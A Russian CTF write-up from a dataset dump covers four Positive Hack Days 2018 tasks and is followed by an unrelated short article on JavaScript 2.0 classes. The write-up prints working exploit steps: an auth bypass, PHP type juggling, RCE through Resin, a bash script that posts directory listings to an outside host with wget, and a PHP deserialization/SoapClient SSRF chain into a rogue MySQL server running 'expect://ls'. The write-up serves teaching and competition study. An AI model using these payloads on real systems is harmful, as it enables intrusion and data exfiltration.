
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Positive Hack Days CTF 2018 райтапы заданий: mnogorock, sincity, wowsuchchain, event0
Всем привет. Прошел ежегодный PHD CTF и как всегда задачи были очень крутые и интересные! В этом году решил 4 таска. Может показаться что статья очень длинная — но там просто много скриншотов.
mnogorock
---------
Интересный PHP sandbox, конечное решение которого по моему было проще подобрать на шару, т.к. оно очень простое. Но чтобы к нему прийти, нужно было разобраться что происходит. Я к решению пришел сделав нехилый крюк. Еще я не сразу догадался загуглить mongo rock, хотя перестановка букв была очевидна =)
Изначально нам дан URL, по которому возвращается небольшой хинт, что делать дальше.

Собираем POST запрос

Видим результат выполнения команды inform(). Первое что приходит в голову, это инъекция в команду, пробуем вставлять кавычки, бекслеши, параметры в ф-ю inform, изучаем поведение:


Видим некую ошибку… А вот если дописать еще букву,

то в конце вываливается закрытие php тега, тоесть инъекцией мы где-то закрываем строку.
Загуглив то что капсом (T\_ENCAPSED\_AND\_WHITESPACE) — понимаем что это лексические токены PHP. Это говорит о том, что перед нами PHP sandbox, где перед выполнением кода происходит токенезация инпута. При этом часть токенов запрещена к использованию. А т.к. это sandbox, инъекция скорей всего неверный вектор.
Теперь попробуем написать валидные запросы, которые будут пропускаться. Например так:

видим что в этом случае вывод произошел дважды, также видим что токен T\_CONSTANT\_ENCAPSED\_STRING (строка в кавычках) разрешен, это оказалось критически важно.
Вообще тут можно было бы уже и решить все, если бы я знал что пхп позволяет вытворять ТАКИЕ вещи =) Но я не знал. Поэтому дальше я взял полный список PHP токенов ([тут](http://php.net/manual/en/tokens.php)) и погонял их в Intruder, чтобы понять, какие разрешены. Затем я решил загуглить «mongo rock» и нашел код песочницы, который использовался для таска. Само собой для таска его немного изменили, но логику прочесть не помешает (Заодно сравнить реальный код с тем псевдокодом в голове, который я составил, изучая поведение программы блекбоксом)
[github.com/iwind/rockmongo/blob/939017a6b4d0b6eb488288d362ed07744e3163d3/app/classes/VarEval.php](https://github.com/iwind/rockmongo/blob/939017a6b4d0b6eb488288d362ed07744e3163d3/app/classes/VarEval.php)
Смотрим функцию, которая производит токенезацию перед eval’ом кода
```
private function _runPHP() {
$this->_source = "return " . $this->_source . ";";
if (function_exists("token_get_all")) {//tokenizer extension may be disabled
$php = "php\n" . $this-_source . "\n?>";
$tokens = token_get_all($php);
```
переменная $php это concat строк, отсюда взялся перенос строки и закрывающий тег в примере выше, когда мы вставили inform()''A. Далее идут 2 проверки, первая проверяет что токен входит список разрешенных:
```
if (in_array($type, array(
T_OPEN_TAG,
T_RETURN,
T_WHITESPACE,
```
а вторая — что токены T\_STRING имеют допустимые значения:
```
if ($type == T_STRING) {
$func = strtolower($token[1]);
if (in_array($func, array(
//keywords allowed
"mongoid”,
….
```
T\_STRING токены — это ключевые слова языка, в этом списке вероятно была только функция inform(). И дальше если условия прошли, происходит eval() кода. Тоесть вызвать какую либо функцию, передав ее как T\_STRING токен не выйдет.
Итого мы знаем что разрешено делать вызов функций(но только одной, inform), и строки в кавычках тоже пропускаются. Тут я вспомнил трюки из JS и попробовал сдалать так:

Вот и решение. Осталось только найти флаг, который лежал в файле с рандомным именем в root(/). Как я написал в начале, решение очень простое, но не зная тонкостей PHP пришлось повозиться. Правда не так как дальше…
sincity
-------
Изначально как обычно дан URL, открываем, видим картинку какого-то города, никаких кнопок нет, поэтому сразу смотрим html код страницы.

Обращаем внимание на какой-то странный массив… Попробуем открыть несуществующую страницу

И тут видно название очень интересного сервера. До этой задачи я даже не знал о существовании такого. Обо всех его фичах я не читал, самое интересное, что надо для таска — resin может интегрировать PHP и Java код (до чего может довести легаси)
Вообщем ничего больше на главной странице не видно, поэтому запускаем dirsearch, либо кто что любит и смотрим что еще валяется на сервере.

Находим и пробуем открыть директорию /dev/, и видим Basic HTTP аутентификацию.

Это первая часть таска — обойти Basic HTTP Auth. Идея обхода — нужно сделать так, чтобы на nginx директория не попала в регулярку /dev/, которая находиться под basic auth, но при этом чтобы бекенд распарсил URL path как /dev/. Я зарядил полный список урл енкодов в Intruder, хотя можно было и сразу догадаться:

Перебрав все 256 байт на месте §param§, находим что при %5с(бекслеш) ответ отличается от исходного, тоесть мы проваливаемся в /dev/. Вот так выглядел исходный код страницы в /dev/:

Вспоминаем такой же массив на первой странице. Это похоже на список файлов текущей директории.
* task.php~~~edited — это исходник task.php, который типа забыли закрыть в редакторе, и он отдается в браузер плейн текстом.
* task.php — сценарий который можно выполнять на веб сервере.
Смотрим код task.php:
```
php
error_reporting(0);
if(md5($_COOKIE['developer_testing_mode'])=='0e313373133731337313373133731337')
{
if(strlen($_GET['constr'])===4){
$c = new $_GET['constr']($_GET['arg']);
$c-$_GET['param'][0]()->$_GET['param'][1]($_GET['test']);
}else{
die('Swimming in the pool after using a bottle of vodka');
}
}
?>
```
Первое условие — передать такую куку *developer\_testing\_mode*, чтобы md5 от нее был равен '0e313373133731337313373133731337'.
Эту штуку я знал, поэтому прошел быстро. Это стандартная PHP ошибка со слабым сравнением. Рекомендую [посмотреть тут](https://www.owasp.org/images/6/6b/PHPMagicTricks-TypeJuggling.pdf).
В краце, в PHP сравнение с 2мя знаками равенства(==) считает истинным “0e12345”=“0e54321”. То есть все что нужно для обхода, это найти значение, md5 от которого будет начинаться с байта \x0e. Это можно легко нагуглить.
Второе условие в коде — если будет некий параметр constr длины 4 байта, то выполниться следующее:
```
$c = new $_GET['constr']($_GET['arg']);
```
это просто создание объекта класса, если написать попроще то будет примерно так:
*$c = new Class(parameter)*, где мы контролируем название класса и его параметр.
вторая строка
```
$c->$_GET['param'][0]()->$_GET['param'][1]($_GET['test']);
```
если переписать попроще, то:
*$c->method1()->method2(parameter2)* — здесь мы контроллируем названия методов и параметр 2го метода.
Очевидно что это RCE и осталось только найти подходящие названия классов. Вспоминаем что Resin — интегрирует PHP и Java код(Я вспомнил не сразу, и по началу начал копать в сторону Phar).
Решение этого таска фактически лежит в [документации Resin](http://www.caucho.com/resin-3.1/doc/quercus.xtp):

Payload для RCE выглядит вот так:

Вывода от команды не будет, поэтому делаем вывод через out-of-band технику. Поднимаем в интернете listener для наших запросов, и запускаем на сервере команду, которая отправит нужную информацию на наш listener, с пейлоадом выше будет примерно так:

Т.к. название файла с флагом мы не знаем, нужно сделать листинг директорий. Метод класса *Runtime* — *exec()* может принимать на вход строку и массив. Как полноценный bash работает только в случае массива. Тогда как мы можем передать только строку. Поэтому делаем простой баш скрипт:
```
#!/bin/bash
ls -l > /tmp/adweifmwgfmlkerhbetlbm
ls -l / >> /tmp/adweifmwgfmlkerhbetlbm
wget --post-file=/tmp/adweifmwgfmlkerhbetlbm http://w4x.su:14501/
```
первым запросом загружаем его на сервер с помощью *wget -O /tmp/pwn ....*, вторым запросом — запускаем. Принимаем у себя на listener список директорий в руте, и дальше считываем флаг.
wowsuchchain
------------
Самый интересный из четырех. Таск называет так, потомучто в нем очень длинная цепочка багов. Я решал его наверное дня 2 и сдал практически в последний момент на пути домой решая из электрички =)
[Полезная статья](https://rdot.org/forum/showthread.php?t=950), которая помогает решить этот таск (про сериализацию и магические методы).
В условии дан URL, открываем, видим некий логгер HTTP запросов:

Немного поиграв с параметрами и ничего из этого не получив, запускаем dirsearch:

adminer.php — это опенсорсный инструмент для админки БД. Гугл сходу выдает SSRF уязвимость и даже сплойт, хотя последний нам не очень нужен.
Открыв страницу c adminer видим сообщение:

где нам говорят, что доступ разрешен только с внутренних ресурсов. Обращаем внимание на шлюз локальной сети, он является небольшим хинтом, какой адрес может быть у хоста с установленным Adminer.
index.php.bak — нам дан исходник для решения.
index.php.bak исходник:
**Скрытый текст**
```
php
session_start();
class MetaInfo {
function get_SC(){
return $_SERVER['SCRIPT_NAME'];
}
function get_CT(){
date_default_timezone_set('UTC');
return date('Y-m-d H:i:s');
}
function get_UA(){
return $_SERVER['HTTP_USER_AGENT'];
}
function get_IP(){
$client = @$_SERVER['HTTP_CLIENT_IP'];
$forward = @$_SERVER['HTTP_X_FORWARDED_FOR'];
$remote = $_SERVER['REMOTE_ADDR'];
if(filter_var($client, FILTER_VALIDATE_IP)){
$ip = $client;
}elseif(filter_var($forward, FILTER_VALIDATE_IP)){
$ip = $forward;
}else{
$ip = $remote;
}
return $ip;
}
}
class Logger {
private $userdata;
private $serverdata;
public $ip;
function __construct(){
if (!isset($_COOKIE['userdata'])){
$this-userdata = new MetaInfo();
$ip = $this->userdata->get_IP();
$useragent = htmlspecialchars($this->userdata->get_UA());
$serialized = serialize(array($ip,$useragent));
$key = getenv('KEY');
$nonce = md5(time());
$uniq_sig = hash_hmac('md5', $nonce, $key);
$crypto_arrow = $this->ahalai($serialized,$uniq_sig);
setcookie("nonce",$nonce);
setcookie("hmac",$crypto_arrow);
setcookie("userdata",base64_encode($serialized));
header("Location: /");
}
if (!file_exists('/tmp/log-'.preg_replace('/[^a-zA-Z0-9]/', '',session_id()).'.txt')) {
fopen('/tmp/log-'.preg_replace('/[^a-zA-Z0-9]/', '',session_id()).'.txt','w');
}
}
function clear(){
if(file_put_contents('/tmp/log-'.preg_replace('/[^a-zA-Z0-9]/', '',session_id()).'.txt',"\n"))
return "Log file cleaned!";
}
function show(){
$data = file_get_contents('/tmp/log-'.preg_replace('/[^a-zA-Z0-9]/', '',session_id()).'.txt');
return $data;
}
function ahalai($serialized,$uniq_sig){
$magic = $this->mahalai($serialized,$uniq_sig);
return $magic;
}
function mahalai($serialized, $uniq_sig){
return hash_hmac('md5', $serialized,$uniq_sig);
}
function __destruct(){
if(isset($_COOKIE['userdata'])){
$serialized = base64_decode($_COOKIE['userdata']);
$key = getenv('KEY');
$nonce = $_COOKIE['nonce'];
$uniq_sig = hash_hmac('md5', $nonce, $key);
$crypto_arrow = $this->ahalai($serialized,$uniq_sig);
if($crypto_arrow!==$_COOKIE["hmac"]){
exit;
}
$this->userdata = unserialize($serialized);
$ip = $this->userdata[0];
$useragent = $this->userdata[1];
if(!isset($this->serverdata))
$this->serverdata = new MetaInfo();
$current_time = $this->serverdata->get_CT();
$script = $this->serverdata->get_SC();
return file_put_contents('/tmp/log-'.preg_replace('/[^a-zA-Z0-9]/', '',session_id()).'.txt', $current_time." - ".$ip." - ".$script." - ".htmlspecialchars($useragent)."\n", FILE_APPEND);
}
}
}
$a = new Logger();
?>
```
[index](/) | [show log](/?act=show) | [clear log](/?act=clear)
-----------------------------------------------------------------------------
switch ($_GET['act']) {
case 'clear':
echo $a-clear();
break;
case 'show':
echo $a->show();
break;
default:
echo "This is index page.";
break;
}
?>
```
```
Изучаем код. Скрипт создает класс Logger, и затем отдает результаты методов *show* и *clear* в зависимости от запроса. Сразу бросаются в глаза места с сериализацией и подписями. Все самое интересное находиться в конструкторе и деструкторе.
В *\_\_construct()* проиcходит генерация некоторых данных пользователя, и подпись с помощью алгоритма HMAC. Секретный ключ при этом храниться в переменной окружения. После подписи, данные и сама подпись отдаются пользователю. Это эмуляция подхода хранения данных сессии на стороне пользователя. Например так делает Apache Tapestry и кажется я встречал такой подход еще где-то в ASP фреймворках. При использовании HMAC, изменить данные и при этом обойти подпись уже не получиться. Все выглядит безопасно, поэтому переходим к *\_\_destructor()*
Т.к. я не сразу увидел баг в проверке подписи в *\_\_destruct()*, начал решать таск с «середины», запустив скрипт локально и закоментив часть кода с проверкой подписи. И к обходу подписи вернулся в конце. Но тут все будет по порядку=)
```
$serialized = base64_decode($_COOKIE['userdata']);
$key = getenv('KEY');
$nonce = $_COOKIE['nonce'];
$uniq_sig = hash_hmac('md5', $nonce, $key);
$crypto_arrow = $this->ahalai($serialized,$uniq_sig);
```
Первое на что нужно обратить внимание — мы контролируем переменную *nonce*, которая без какой либо фильтрации отдается в функцию *hash\_mac*(PHP built-in функция). После чего *uniq\_sig* передается в метод *ahalai*, который внутри эквивалентен тому же *hash\_hmac*. Из-за отсутсвия фильтрации переменной *nonce* возникает ошибка, когда наш сериализованный payload может быть подписан не секретным ключом сервера, а пустой строкой. Чтобы понять что происходит я набросал короткий PoC:
```
php
$nonce = array('1','2','3','100500');
$uniq_sig1 = hash_hmac('md5', $nonce, "SUPASECRET");
$crypto_arrow1 = hash_hmac('md5',"ANYDATA",$uniq_sig1);
echo "Singature with supasecret: $crypto_arrow1\n";
$uniq_sig2 = hash_hmac('md5', $nonce, "ANOTHER_SUPA_SECRET");
$crypto_arrow2 = hash_hmac('md5',"ANYDATA",$uniq_sig2);
echo "Singature with anothersupasecret: $crypto_arrow2\n";
$crypto_arrow3 = hash_hmac('md5',"ANYDATA","");
echo "Signature with empty string as KEY: $crypto_arrow3\n";
?
```
HMAC во всех 3х вариантах будет одинаковый. То есть в случае подписи любого массива любым ключом результат будет пустая строка. А т.к. конечная подпись считается принимая на вход предыдущую подпись, мы получаем *hash\_hmac(«ANYDATA»,"")*. А значит мы можем его вычислить перед отправкой запроса.
**Итого:** чтобы обойти подпись, нужно передать *nonce* как массив, а передаваемые данные в *userdata* предварительно подписать пустой строкой, и подпись передать в куке *hmac*.
Следующий шаг — нужно понять, как раскрутить десериализацию, чтобы получить что-то полезное. Мы знаем, что adminer имеет SSRF уязвимость, а значит в сочетании с **rogue\_mysql\_server** можем получить локальное чтение файлов. Но Adminer доступен только внутренним ресурсам. Значит итоговый вектор должен выглядеть примерно так: SSRF в index.php -> SSRF в adminer.php -> rogue\_mysql\_server->локальное чтение файлов (плюс были хинты от организаторов про expect и что на сервере есть только nginx+php. Последний — чтобы понять, что нужно эксплуатировать через rogue\_mysq\_server, expect — видимо очень редкий wrapper что его наличие не всегда проверяют. А название файла с флагом без RCE не найти).
Раскручиваем SSRF на index.php. Обращаем внимание на следующий участок кода:
```
$this->userdata = unserialize($serialized);
$ip = $this->userdata[0];
$useragent = $this->userdata[1];
if(!isset($this->serverdata))
$this->serverdata = new MetaInfo();
$current_time = $this->serverdata->get_CT();
$script = $this->serverdata->get_SC();
```

Тут есть сразу несколько трюков. Трюк первый — в случае если десериализуется объект, будет вызван *\_\_destruct()* этого объекта (читать статью на Rdot.org). Трюк второй — мы делаем десериализацию уже находясь в деструкторе. Что же будет, если мы попробуем десериализовать объект этого же класса Logger? Тоесть при десериилизации снова вызовется деструктор этого же класса! Вообще я думал что произойдет бесконечный цикл и будет DOS. Но оказалось PHP эту ситуацию обрабатывает корректно. И трюк третий, если мы в процессе десериализации подсунем в приватную переменную *serverdata* объект, то дальше по коду вызовется метод serverdata->get\_CT(). Тут приходит на помощь магический метод *\_\_call()*, который вызовется в случае обращения к несуществующему методу класса.
По ключевым словам «php class \_\_call ssrf» быстро гуглиться райтап с другого CTF, где можно найти подходящий PHP класс SoapClient и что *\_\_call()* триггерит soap запрос. SoapClient создаем так, чтобы он сделал запрос на adminer.php с нужными параметрами. Я зачем-то установил adminer себе, и начал изучать, что там есть. Можно было этого и не делать. Финальный код для генерации пейлоадов у меня вышел вот такой:
```
php
class Logger {
private $userdata;
private $serverdata;
public $ip;
function __construct($iter) {
$this-serverdata = new SoapClient(null, array(
'location' => "http://172.17.0.$iter/adminer.php?server=188.226.212.13:3306&username=mfocuz1&password=1337pass&status=",
'uri' => "http://172.17.0.$iter",
'trace' => 1,
));
}
}
for($i=0;$i<=255;$i++) {
$payload=serialize(array("127.0.0.1",new Logger($i)));
file_put_contents("/tmp/payloads",base64_encode($payload)."\n",FILE_APPEND);
file_put_contents("/tmp/signatures",hash_hmac('md5', $payload,"")."\n",FILE_APPEND);
}
?>
```
В краце — мы создаем такой же класс *Logger* с такими же данными как у исходного в *index.php*. Но в конструкторе мы присваиваем внутренней приватной переменной serverdata — объект класса *SoapClient*. Объект *SoapClient* уже указывает на внутренний ресурс adminer с параметрами для коннекта к нашему серверу с *rogue\_mysql\_server*. Цикл по переменной *$iter* нужен для того, чтобы найти локальный IP сервера adminer. Запрос через localhost блокировался. Вообще у него был IP=172.17.0.3, но я попробовал один и дальше запустил Intruder=) Режим Pitchfork, первый параметр — файл с сигнатурами, 2й — с пейлоадами.

Для приема коннекта у себя на сервере где-то в интернетах запускаем mysq\_rogue\_server, я взял [отсюда](https://github.com/allyshka/Rogue-MySql-Server). Запускаем с такой конфигурацией:
```
filelist = (
#'/flag_s0m3_r4nd0m_f1l3n4m3.txt', // это путь к флагу, первый раз мы его не знаем
'expect://ls > /tmp/mfocuz_tmp01',
'/tmp/mfocuz_tmp01',
)
```
Мы не можем отдать *rogue* серверу вывод от expect, поэтому перенаправляем вывод в файл, и второй командой считываем этот файл.
Запускаем Intruder, смотрим какой IP сработает:

В логе *rogue* сервера находим вот такое:
`2018-05-01 14:01:28,499:INFO:Result: '\x02bin\nboot\ncode\ndev\netc\nflag_s0m3_r4nd0m_f1l3n4m3.txt\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n'`
Осталось послать еще один запрос, но в Rogue сервере вписать путь к флагу. Итоговый запрос из Repeater:
event0
------
Это наверное самая простая задача из всех, что были предложены на CTF. Самое сложное было понять, что это за файл. Сложное — потому что почти все ссылки в гугл указывали на компьютерную игру event[0]. Я заодно почитал что за игра и даже решил пройти. Вообщем из всего этого шума про event[0] нужно было найти информацию о линукс устройствах. В частности про linux USB клавиатуру. То есть event0 файл — результат работы кейлоггера. А дальше все очень просто гуглилось и можно было найти почти готовое решение для таска [тут](https://khanhicetea.com/post/read_input_from_usb_keyboard_in_linux/). И заодно открыть документацию по Python библиотеке evdev. Я взял скрипт по ссылке выше и заменил чтение с девайса на чтение из файла. Мой финальный скрипт выглядел вот так:
**Скрытый текст**
```
#!/usr/bin/python
import pdb
import struct
import sys
import evdev
from evdev import InputDevice, list_devices, ecodes, categorize, InputEvent
CODE_MAP_CHAR = {
'KEY_MINUS': "-",
'KEY_SPACE': " ",
'KEY_U': "U",
'KEY_W': "W",
'KEY_BACKSLASH': "\\",
'KEY_GRAVE': "`",
'KEY_NUMERIC_STAR': "*",
'KEY_NUMERIC_3': "3",
'KEY_NUMERIC_2': "2",
'KEY_NUMERIC_5': "5",
'KEY_NUMERIC_4': "4",
'KEY_NUMERIC_7': "7",
'KEY_NUMERIC_6': "6",
'KEY_NUMERIC_9': "9",
'KEY_NUMERIC_8': "8",
'KEY_NUMERIC_1': "1",
'KEY_NUMERIC_0': "0",
'KEY_E': "E",
'KEY_D': "D",
'KEY_G': "G",
'KEY_F': "F",
'KEY_A': "A",
'KEY_C': "C",
'KEY_B': "B",
'KEY_M': "M",
'KEY_L': "L",
'KEY_O': "O",
'KEY_N': "N",
'KEY_I': "I",
'KEY_H': "H",
'KEY_K': "K",
'KEY_J': "J",
'KEY_Q': "Q",
'KEY_P': "P",
'KEY_S': "S",
'KEY_X': "X",
'KEY_Z': "Z",
'KEY_KP4': "4",
'KEY_KP5': "5",
'KEY_KP6': "6",
'KEY_KP7': "7",
'KEY_KP0': "0",
'KEY_KP1': "1",
'KEY_KP2': "2",
'KEY_KP3': "3",
'KEY_KP8': "8",
'KEY_KP9': "9",
'KEY_5': "5",
'KEY_4': "4",
'KEY_7': "7",
'KEY_6': "6",
'KEY_1': "1",
'KEY_0': "0",
'KEY_3': "3",
'KEY_2': "2",
'KEY_9': "9",
'KEY_8': "8",
'KEY_LEFTBRACE': "[",
'KEY_RIGHTBRACE': "]",
'KEY_COMMA': ",",
'KEY_EQUAL': "=",
'KEY_SEMICOLON': ";",
'KEY_APOSTROPHE': "'",
'KEY_T': "T",
'KEY_V': "V",
'KEY_R': "R",
'KEY_Y': "Y",
'KEY_TAB': "\t",
'KEY_DOT': ".",
'KEY_SLASH': "/",
}
def parse_key_to_char(val):
return CODE_MAP_CHAR[val] if val in CODE_MAP_CHAR else ""
if __name__ == "__main__":
# pdb.set_trace()
f=open('/home/w4x/ctf/phd2018/event0',"rb")
events=[]
e=f.read(24)
events.append(e)
while e != "":
e=f.read(24)
events.append(e)
for e in events:
eBytes = a=struct.unpack("HHHHHHHHHHi",e)
event = InputEvent(eBytes[6],eBytes[7],eBytes[8],eBytes[9],eBytes[10])
if event.type == ecodes.EV_KEY:
print evdev.categorize(event)
```
Первые строчки вывода скрипта:
`key event at 0.000000, 28 (KEY_ENTER), up
key event at 0.000000, 47 (KEY_V), down
key event at 0.000000, 47 (KEY_V), up
key event at 0.000000, 23 (KEY_I), down
key event at 0.000000, 23 (KEY_I), up
key event at 0.000000, 50 (KEY_M), down
key event at 0.000000, 50 (KEY_M), up
key event at 0.000000, 57 (KEY_SPACE), down
key event at 0.000000, 57 (KEY_SPACE), up
key event at 0.000000, 37 (KEY_K), down
key event at 0.000000, 37 (KEY_K), up
key event at 0.000000, 18 (KEY_E), down
key event at 0.000000, 18 (KEY_E), up
key event at 0.000000, 21 (KEY_Y), down
key event at 0.000000, 21 (KEY_Y), up
key event at 0.000000, 52 (KEY_DOT), down
key event at 0.000000, 52 (KEY_DOT), up
key event at 0.000000, 20 (KEY_T), down
key event at 0.000000, 20 (KEY_T), up
key event at 0.000000, 45 (KEY_X), down
key event at 0.000000, 45 (KEY_X), up
key event at 0.000000, 20 (KEY_T), down
key event at 0.000000, 20 (KEY_T), up`
down-up это нажатия клавиш «вниз-вверх». Сразу видим, что запускается команда *vim key.txt*. Vim — это популярный текстовый редактор, который имеет два режима работы, редактирование текста и командный режим. Поэтому не все буквы в логе были реальным текстом. Для решения нужно было просто прокликать все те же самые клавиши и получить на выходе флаг. | https://habr.com/ru/post/354654/ | null | ru | null |
# Web 2.0, встречай JavaScript 2.0!
Несмотря на то, что работа над спецификацией JavaScript 2.0 еще не закончена, обзор новых возможностей уже доступен в [формате PDF](http://www.ecmascript.org/es4/spec/overview.pdf). Разработчики надеются закончить спецификацию этой осенью.
Итак, некоторые вещи, которые будут нам доступны:
**ООП**
Наконец-то:
`/* Создание псевдо-класса в JavaScript 1.x */
function Foo() {
this.a = "a";
this.b = "b";
}
var myFoo = new Foo();
/* Создание класса в JavaScript 2.0 */
class Bar {
this.a = "a";
this.b = "b";
}
var myBar = new Bar(); // class instantiation`
**Проверка типов во время компиляции**:
Компоненты JavaScript 2.0 могут потребовать быть откомпилированными в так называемом strict mode. Это дает много преимуществ, например:
* Проверка статических типов
* Проверка существования упоминаемых имен
